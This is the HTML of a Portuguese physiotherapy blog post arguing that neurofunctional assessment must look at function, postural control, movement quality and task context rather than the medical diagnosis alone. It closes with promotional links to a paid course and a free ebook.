<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://neurologia.facafisioterapia.net/'>Fisioterapia Neurofuncional</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://neurologia.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia Neurofuncional!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://neurologia.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>

                      Unlabelled
                    
<i class='fa fa-angle-right'></i><span>Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2026-01-14T11:59:00-08:00'>11:59</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8774571422509170874' itemprop='articleBody'>
<meta content='  Na fisioterapia neurofuncional, um dos erros mais frequentes — inclusive entre profissionais experientes — é confundir diagnóstico médico ...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/s1184/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="672" data-original-width="1184" height="364" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg" width="640" /></a></div><br /><p></p><p data-end="774" data-start="284">Na fisioterapia neurofuncional, um dos erros mais frequentes &#8212; inclusive entre profissionais experientes &#8212; é <strong data-end="458" data-start="393">confundir diagnóstico médico com diagnóstico fisioterapêutico</strong>. Embora o diagnóstico médico seja fundamental para compreender a condição neurológica, <strong data-end="607" data-start="546">ele não orienta, por si só, o tratamento fisioterapêutico</strong>.<br data-end="611" data-start="608" />
O que realmente direciona a intervenção é uma <strong data-end="709" data-start="657">avaliação clínica neurofuncional bem estruturada</strong>, centrada na função, no movimento e na participação do paciente.</p>
<p data-end="949" data-start="776">Avaliar além do diagnóstico médico não é opcional: é o que separa uma fisioterapia <strong data-end="881" data-start="859">técnica e genérica</strong> de uma fisioterapia <strong data-end="948" data-start="902">clínica, funcional e baseada em evidências</strong>.</p><p data-end="949" data-start="776"></p><h2 data-end="1006" data-start="956">Diagnóstico médico &#8800; avaliação fisioterapêutica</h2>
<p data-end="1199" data-start="1008">Quando o laudo descreve &#8220;AVC isquêmico&#8221;, &#8220;Doença de Parkinson&#8221; ou &#8220;TCE&#8221;, ele informa <strong data-end="1129" data-start="1093">a etiologia da lesão neurológica</strong>, mas não responde perguntas fundamentais para o fisioterapeuta, como:</p>
<ul data-end="1464" data-start="1201"><li data-end="1248" data-start="1201">
<p data-end="1248" data-start="1203">O paciente consegue gerar movimento seletivo?</p>
</li><li data-end="1303" data-start="1249">
<p data-end="1303" data-start="1251">Como está o controle postural em tarefas funcionais?</p>
</li><li data-end="1345" data-start="1304">
<p data-end="1345" data-start="1306">Existe transferência de peso eficiente?</p>
</li><li data-end="1401" data-start="1346">
<p data-end="1401" data-start="1348">Há integração sensorial adequada durante o movimento?</p>
</li><li data-end="1464" data-start="1402">
<p data-end="1464" data-start="1404">Quais limitações realmente impactam a funcionalidade diária?</p>
</li></ul><p data-end="1636" data-start="1466">A <strong data-end="1496" data-start="1468">avaliação neurofuncional</strong> não busca apenas identificar déficits, mas compreender <strong data-end="1616" data-start="1552">como o sistema nervoso está organizando (ou não) o movimento</strong> em contextos reais.</p><h2 data-end="1697" data-start="1643">O raciocínio clínico como eixo central da avaliação</h2>
<p data-end="1801" data-start="1699">Na neurofuncional, avaliar é <strong data-end="1751" data-start="1728">pensar clinicamente</strong>. Isso significa estabelecer uma sequência lógica:</p>
<p data-end="1923" data-start="1803"><strong data-end="1923" data-start="1803">Lesão neurológica &#8594; alterações nos sistemas &#8594; impacto no movimento &#8594; limitação funcional &#8594; restrição de participação</strong></p><p data-end="2104" data-start="1925">Esse raciocínio evita avaliações fragmentadas e conduz a um plano terapêutico coerente.<br data-end="2015" data-start="2012" />
O fisioterapeuta deixa de &#8220;aplicar testes&#8221; e passa a <strong data-end="2103" data-start="2068">interpretar comportamento motor</strong>.</p><h2 data-end="2177" data-start="2111">Componentes essenciais de uma avaliação neurofuncional completa</h2>
<h3 data-end="2220" data-start="2179">1. Análise da função antes do déficit</h3>
<p data-end="2301" data-start="2221">Antes de perguntar &#8220;o que o paciente não consegue fazer?&#8221;, a pergunta correta é:</p>
<blockquote data-end="2361" data-start="2302">
<p data-end="2361" data-start="2304"><strong data-end="2361" data-start="2304">&#8220;O que esse paciente precisa fazer no seu dia a dia?&#8221;</strong></p>
</blockquote><p data-end="2505" data-start="2363">Marcha comunitária, transferências, uso funcional do membro superior, equilíbrio em tarefas domésticas &#8212; a função deve guiar toda a avaliação.</p><h3 data-end="2549" data-start="2512">2. Avaliação do controle postural</h3>
<p data-end="2637" data-start="2550">O controle postural é a base de qualquer movimento voluntário. Avaliar inclui observar:</p>
<ul data-end="2829" data-start="2639"><li data-end="2683" data-start="2639">
<p data-end="2683" data-start="2641">Alinhamento em sedestação e ortostatismo</p>
</li><li data-end="2731" data-start="2684">
<p data-end="2731" data-start="2686">Ajustes posturais antecipatórios e reativos</p>
</li><li data-end="2785" data-start="2732">
<p data-end="2785" data-start="2734">Capacidade de sustentar e mudar o centro de massa</p>
</li><li data-end="2829" data-start="2786">
<p data-end="2829" data-start="2788">Relação entre estabilidade e mobilidade</p>
</li></ul><p data-end="2900" data-start="2831">Sem controle postural, não há função eficiente &#8212; apenas compensações.</p><h3 data-end="2956" data-start="2907">3. Análise do movimento e da qualidade motora</h3>
<p data-end="3019" data-start="2957">Mais importante do que &#8220;se movimenta&#8221; é <strong data-end="3018" data-start="2997">como se movimenta</strong>.</p>
<p data-end="3028" data-start="3021">Avalie:</p>
<ul data-end="3169" data-start="3029"><li data-end="3066" data-start="3029">
<p data-end="3066" data-start="3031">Movimento seletivo versus sinergias</p>
</li><li data-end="3092" data-start="3067">
<p data-end="3092" data-start="3069">Dissociação de cinturas</p>
</li><li data-end="3128" data-start="3093">
<p data-end="3128" data-start="3095">Velocidade, fluidez e coordenação</p>
</li><li data-end="3169" data-start="3129">
<p data-end="3169" data-start="3131">Estratégias compensatórias recorrentes</p>
</li></ul><p data-end="3280" data-start="3171">Na neurofuncional, <strong data-end="3224" data-start="3190">qualidade do movimento importa</strong>, pois ela determina o potencial de reaprendizado motor.</p><h3 data-end="3320" data-start="3287">4. Integração sensório-motora</h3>
<p data-end="3409" data-start="3321">O movimento é guiado por informação sensorial. Ignorar isso gera tratamentos ineficazes.</p>
<p data-end="3418" data-start="3411">Avalie:</p>
<ul data-end="3568" data-start="3419"><li data-end="3444" data-start="3419">
<p data-end="3444" data-start="3421">Propriocepção funcional</p>
</li><li data-end="3471" data-start="3445">
<p data-end="3471" data-start="3447">Respostas ao input tátil</p>
</li><li data-end="3509" data-start="3472">
<p data-end="3509" data-start="3474">Uso da visão para controle postural</p>
</li><li data-end="3568" data-start="3510">
<p data-end="3568" data-start="3512">Capacidade de ajustar o movimento a diferentes estímulos</p>
</li></ul><p data-end="3667" data-start="3570">Déficits sensoriais mal avaliados costumam ser confundidos com &#8220;fraqueza&#8221; ou &#8220;falta de controle&#8221;.</p><h3 data-end="3717" data-start="3674">5. Avaliação da tarefa em contexto real</h3>
<p data-end="3803" data-start="3718">A neurofuncional moderna é <strong data-end="3767" data-start="3745">orientada à tarefa</strong>. Isso significa avaliar o paciente:</p>
<ul data-end="3933" data-start="3805"><li data-end="3828" data-start="3805">
<p data-end="3828" data-start="3807">Sentando e levantando</p>
</li><li data-end="3855" data-start="3829">
<p data-end="3855" data-start="3831">Alcançando objetos reais</p>
</li><li data-end="3894" data-start="3856">
<p data-end="3894" data-start="3858">Caminhando em diferentes superfícies</p>
</li><li data-end="3933" data-start="3895">
<p data-end="3933" data-start="3897">Executando atividades significativas</p>
</li></ul><p data-end="4009" data-start="3935">A função não acontece no teste isolado, mas <strong data-end="4008" data-start="3979">na tarefa contextualizada</strong>.</p><h2 data-end="4059" data-start="4016">Erros comuns na avaliação neurofuncional</h2>
<p data-end="4136" data-start="4061">Mesmo profissionais experientes cometem erros que comprometem o tratamento:</p>
<ul data-end="4342" data-start="4138"><li data-end="4168" data-start="4138">
<p data-end="4168" data-start="4140">Avaliar apenas força e tônus</p>
</li><li data-end="4214" data-start="4169">
<p data-end="4214" data-start="4171">Aplicar escalas sem interpretação funcional</p>
</li><li data-end="4252" data-start="4215">
<p data-end="4252" data-start="4217">Desconsiderar o ambiente e a tarefa</p>
</li><li data-end="4287" data-start="4253">
<p data-end="4287" data-start="4255">Focar no déficit e não na função</p>
</li><li data-end="4342" data-start="4288">
<p data-end="4342" data-start="4290">Planejar tratamento antes de compreender o movimento</p>
</li></ul><p data-end="4441" data-start="4344">Esses erros levam a sessões repetitivas, pouco eficazes e desconectadas da vida real do paciente.</p><h2 data-end="4506" data-start="4448">Avaliação como base do tratamento baseado em evidências</h2>
<p data-end="4674" data-start="4508">A evidência científica atual é clara: <strong data-end="4634" data-start="4546">intervenções eficazes em neurologia dependem de avaliações funcionais bem conduzidas</strong>.<br data-end="4638" data-start="4635" />
Sem avaliação adequada, não há como:</p>
<ul data-end="4806" data-start="4676"><li data-end="4707" data-start="4676">
<p data-end="4707" data-start="4678">Definir objetivos realistas</p>
</li><li data-end="4741" data-start="4708">
<p data-end="4741" data-start="4710">Escolher estratégias corretas</p>
</li><li data-end="4776" data-start="4742">
<p data-end="4776" data-start="4744">Dosar intensidade e progressão</p>
</li><li data-end="4806" data-start="4777">
<p data-end="4806" data-start="4779">Medir resultados clínicos</p>
</li></ul><p data-end="4891" data-start="4808">A avaliação não é uma etapa inicial: ela <strong data-end="4890" data-start="4849">acompanha todo o processo terapêutico</strong>.</p><h2 data-end="4940" data-start="4898">Formação sólida muda a forma de avaliar</h2>
<p data-end="5119" data-start="4942">Estruturar uma avaliação neurofuncional madura exige <strong data-end="5016" data-start="4995">formação contínua</strong>, estudo de casos, domínio de conceitos como controle motor, aprendizagem motora e plasticidade neural.</p>
<p data-end="5175" data-start="5121">É exatamente isso que diferencia o fisioterapeuta que:</p>
<ul data-end="5258" data-start="5176"><li data-end="5221" data-start="5176">
<p data-end="5221" data-start="5178">&#8220;aplica técnicas&#8221;<br data-end="5198" data-start="5195" />
do fisioterapeuta que</p>
</li><li data-end="5258" data-start="5222"><p data-end="5258" data-start="5224"><strong data-end="5258" data-start="5224">constrói recuperação funcional</strong></p></li></ul><h3 data-end="5287" data-start="5265">🔹 Vamos Concluir?</h3><p data-end="5571" data-start="5289">Avaliar além do diagnóstico médico é um <strong data-end="5365" data-start="5329">marco de maturidade profissional</strong> na fisioterapia neurofuncional.<br data-end="5400" data-start="5397" />
Quando o fisioterapeuta aprende a enxergar o movimento, a função e o contexto, o tratamento deixa de ser genérico e passa a ser <strong data-end="5570" data-start="5528">estratégico, eficiente e transformador</strong>.</p><h3 data-end="5627" data-start="5578">🎯 CTA &#8211; Ponte natural para formação avançada</h3>
<p data-end="5867" data-start="5629">Se você quer <strong data-end="5704" data-start="5642">aprender a estruturar avaliações neurofuncionais completas</strong>, com raciocínio clínico sólido, visão funcional e aplicação prática real, o <strong data-end="5828" data-start="5781">Combo Mestre da Fisioterapia Neurofuncional</strong> foi desenvolvido exatamente para isso.</p>
<p data-end="5968" data-start="5869">👉 <a href="https://www.queroconteudo.com/2024/03/colecao-fisioterapia-na-neurologia.html"><strong data-end="5888" data-start="5872">Acesse aqui</strong></a></p>
<p data-end="6070" data-start="5970">É formação para quem quer <strong data-end="6024" data-start="5996">pensar como especialista</strong>, avaliar com critério e tratar com propósito.</p>
<br/>
                         Temos um EBOOK Gratuito pra te Oferecer, o Ebook Carreira em Fisioterapia Neurofuncional. Basta  <a href='https://qc.queroconteudo.com/4/carreira-em-fisioterapia-neurofuncional'>clicar aqui </a>
<br/><br/>

                       Se quiser receber mais textos como esse, entre no <a href='https://chat.whatsapp.com/FuKLUt1yrMiJsue33u0jED'>grupo de Whatsapp </a> para receber textos e informações do nosso material. <br/>
<br/>Você pode ter um material mais aprofundado sobre esse tema. A Quero Conteúdo disponibiliza dezenas de materiais sobre Fisioterapia para estudantes e profissionais. Entre em contato com nossa consultora clicando na imagem abaixo!                <br/><br/>
<a href='https://bit.ly/46vr6Wx'><img src='https://blogger.googleusercontent.com/img/a/AVvXsEipqjlwhWRnx5VuuPZdEvwfKBAkYcJZzT2U00fSmMxdhHZNh2P32o2RS-WxLwDbkmFLeZrs3ohcVte9hcWEUV_0CN5uK-OjuY2-QGy1IezKLT-r5aBsVwX65BAR8jpGs2619Ee9tyF9ZrkRUjdcSzofXQVU1nkyti6pSUlPaqUWvFjO1kP_ZiHe0UNNCww8'/></a><br/>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html&title=Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html&title=Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html&title=Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html&title=Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg&description=  Na fisioterapia neurofuncional, um dos erros mais frequentes — inclusive entre profissionais experientes — é confundir diagnóstico médico ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a rel='next'><strong>Next</strong><span>You are viewing Most Recent Post</span></a>
</li>
<li class='previous'>
<a class='older-link' href='https://neurologia.facafisioterapia.net/2025/11/como-prevenir-ulceras-de-pressao-e.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg' itemprop='url'/>
</div>
<meta content='Fisioterapia Neurofuncional' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- fisioterapiananeurologia_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7033550237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- fisioterapiananeurologia_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5320195079"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2010/02/avaliacao-neurologica-reflexos.html'>Avaliação Neurológica: Reflexos</a></div>
<div class='item-snippet'>O reflexo é uma resposta do organismo a um estímulo de qualquer natureza. O arco-reflexo, a base anátomo-funcional dos reflexos, é constituí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://neurologia.facafisioterapia.net/2025/01/o-papel-da-fisioterapia-na-recuperacao.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSyotDlo56bFzWLUmX9LgCO_ffrjBI5WLoOmvQ1cnFI5iAmPt0k2XnCHBbmRahscwitnbYwQ6oSTgrFSoNcuAfuO7BJA7vTCgA4iS8NzID-7LqfgfgkD9sP4ddNZ8nUGs50w5UMDg-EqFaT0dAo1pPFQSUp-sy9JmAlSkw3IGqK6pEZe19-BeeLTkzqcRd/w72-h72-p-k-no-nu/pilates%20idosos.jfif'/>
</a>
</div>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2025/01/o-papel-da-fisioterapia-na-recuperacao.html'>O Papel da Fisioterapia na Recuperação de Pacientes com AVC</a></div>
<div class='item-snippet'>&#160; O Acidente Vascular Cerebral (AVC) é uma condição crítica que pode resultar em sérias sequelas motoras, cognitivas e emocionais. As conseq...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2012/04/aaaliacao-da-sensibilidade-na.html'>Avaliação da sensibilidade na Neurologia</a></div>
<div class='item-snippet'>Deve-se questionar especificamente a presença de parestesias, dores espontâneas ou perversões da sensibilidade. O exame compreende a avaliaç...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://neurologia.facafisioterapia.net/2021/10/principais-tecnicas-de-estimulacao-no.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfFcog6v4Wdn9YHKtLZk7v3P-bGuz3Nr7M-oVWGNTJIJZHIbXC2WstGHh-KCXXtjk-Gd_WqwBel4-YPINgXrhgxQox179FNpiytOKk81rZqfCcmcdXra8ypnhh-HxfXoUBOi9xQ_yyJ4FZ/w72-h72-p-k-no-nu/image-704713.png'/>
</a>
</div>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2021/10/principais-tecnicas-de-estimulacao-no.html'>Principais técnicas de estimulação no Bobath</a></div>
<div class='item-snippet'>  O Conceito Neuroevoluitvo Bobath é um dos procedimentos mais utilizados   na Fisioterapia Neurofuncional. O início da utilização foi atrav...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Fisioterapia Neurofuncional</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://neurologia.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
